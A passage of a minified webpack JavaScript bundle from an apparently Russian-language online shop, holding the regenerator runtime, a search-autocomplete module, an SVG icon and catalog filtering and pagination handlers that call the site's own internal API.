i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new E(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",b="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var j=Object.getPrototypeOf,P=j&&j(j(R([])));P&&P!==n&&r.call(P,c)&&(O=P);var C=w.prototype=v.prototype=Object.create(O);function _(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(o,i,a,c){var l=d(t[o],t,i);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){s.value=t,a(s)}),(function(t){return n("throw",t,a,c)}))}c(l.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=h;return function(i,a){if(o===y)throw new Error("Generator is already running");if(o===b){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=b,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=y;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?b:"suspendedYield",l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=b,r.method="throw",r.arg=l.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function B(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(C,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,s,"GeneratorFunction")),t.prototype=Object.create(C),t},e.awrap=function(t){return{__await:t}},_(k.prototype),f(k.prototype,l,(function(){return this})),e.AsyncIterator=k,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new k(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(C),f(C,s,"Generator"),f(C,c,(function(){return this})),f(C,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),B(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var b,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&l(e.prototype,n),r&&l(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}b=g,v="search-main",(m=y(m="className"))in b?Object.defineProperty(b,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):b[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var l={delay:100,source:function(r,o){var l,s,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}l=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?l.then((function(t){a=t,s=t.products,o(s.slice(0,3))})):o((s=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(l).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return l}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,l=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=l,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1CH2":function(t,e,n){t.exports=n.p+"f38f5b1001f64dbc760b3663c196f325.jpg"},"1LaW":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("uzop"),n("UvId"));function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="diagnostics-preview",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m}).call(this,n("+2Rf"))},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"2f9R":function(t,e,n){"use strict";n.r(e),function(t){n("rB9j"),n("qePV"),n("Rm1S"),n("hByQ"),n("OVIo"),n("3noH"),n("d+3G"),n("KGjs"),n("vcBD");var e=n("Rnav"),r=n("Fzi1"),o=n("+M+D"),i=n("eX6o"),a=n("7LKB"),c=n("3ja9"),u=n("LPpy"),l=n("D5Hv"),s=n("/Ots"),f=n("ERfW"),p=n("ynud"),d=n("EgF4"),h=n("1LaW"),y=n("1VOO"),b=n("Tqq3"),m=(n("sjMg"),n("B6Yv"),n("Hj0H")),v=n.n(m),g=n("UCc4"),w=n.n(g),O=n("XryZ"),j=n.n(O),P=n("pKjZ"),C=n.n(P),_=n("yePV"),k=n.n(_),S=n("8ErR"),L=n.n(S),x=n("Sfh1"),B=n.n(x),E=n("qO5J"),R=n.n(E),T=n("HzR4"),Z=n.n(T),M=n("kfuW"),N=n.n(M),$=(n("XEfR"),n("tRkq"),n("tA79"),n("VPwH"),n("1CH2"),n("w2gq"),n("P1nE"),n("/nrG"),n("Zwbe"),n("uLsB"),n("U1zS"),n("SGiE"),n("in/b"),n("wIL0"),n("GYGc"),n("q8BF"),n("/lAN"),window.location.pathname);t("#geturl").click((function(){t("#geturl").attr({href:$})})),t((function(){e.a.create(),r.a.create(),o.a.create(),c.a.create(),i.a.create(),l.a.create(),A(),h.a.create(),p.a.create(),y.a.create()}));var I={product1:v.a,product2:w.a,product3:j.a,product4:C.a,product5:k.a},D={nameplatesProduct2:[L.a,B.a]};function A(){new a.a(t(".select--catalog-sort")).init({isSearch:!1}),t(".article-card").each((function(e,n){var r=/\d+/g.test(n.id)?n.id.match(/\d+/g)[0]:1;new f.a(t(n)).init({picture:V["article".concat(r)]})})),t(".product-card").each((function(e,n){var r=1;if(/\d/.test(n.id)){var o=Number(n.id.match(/\d+/)[0]);r=o%4?o%4:4}new u.a(t(n)).init({picture:I["product".concat(r)],nameplates:D["nameplatesProduct".concat(r)]})})),s.a.create(),d.a.create(),t('input[type="checkbox"]',H()).on("change",(function(e){return n=t("#catalog-filter"),r=new FormData(H()[0]),window.history.pushState("","","?".concat(H().serialize())),void t.ajax({url:"/api/internal/component/catalog:catalog.index".concat(window.location.search),data:r,cache:!1,contentType:!1,processData:!1,method:"POST"}).done((function(t){n.html(t),A(),q()}));var n,r})),t('input[type="checkbox"]').change((function(e){var n=t(e.target).offset();t(document).ajaxSuccess((function(){t(".js-catalog-desktop-filter-wrapper").scrollTop(n.top+40)}))})),t("#select-catalog-sort").on("change",(function(e){return n=t("#catalog-filter"),r=new FormData(H()[0]),window.history.pushState("","","?".concat(H().serialize())),void t.ajax({url:"/api/internal/component/catalog:catalog.index".concat(window.location.search),data:r,cache:!1,contentType:!1,processData:!1,method:"POST"}).done((function(e){n.html(e),A(),q(),t(window).width()<1023&&t(".js-catalog-desktop-filter-wrapper").hide()}));var n,r})),t(".js-catalog-show-more").on("click",(function(){var e=t(this),n=t(".js-catalog-products-list"),r=n.data("page"),o=n.data("category-id"),i=n.data("total-count"),a=n.data("per-page"),c=t(this).data("outlet");t.post("/api/internal/component/catalog:catalog.index".concat(window.location.search),{page:r+1,showMore:!0,SECTION_ID:o,outlet:c}).done((function(t){n.append(t),n.data("page",r+1),(r+1)*a>=i&&e.hide()}))}))}var V={article1:R.a,article2:Z.a,article3:N.a};function H(){return t("#catalog-filter")}function q(){var e=t(".select--categories");e.length&&new a.a(e).init({isSearch:!1})}t(document).on("click",".catalog__btn-filters-mobile",(function(){t(".js-catalog-desktop-filter-wrapper").fadeIn(100)})),t(document).on("click",".catalog-filters__submit",(function(){t(".js-catalog-desktop-filter-wrapper").fadeOut(100)})),t(document).on("click",".catalog-mobile-filter__close",(function(){t(".js-catalog-desktop-filter-wrapper").fadeOut(100)}));var F=Object(b.e)("tabletLg"),K=function(e){e.matches?t(".js-catalog-desktop-filter-wrapper").fadeOut(0):t(".js-catalog-desktop-filter-wrapper").fadeIn(0)};F.addListener(K),K(F)}.call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a 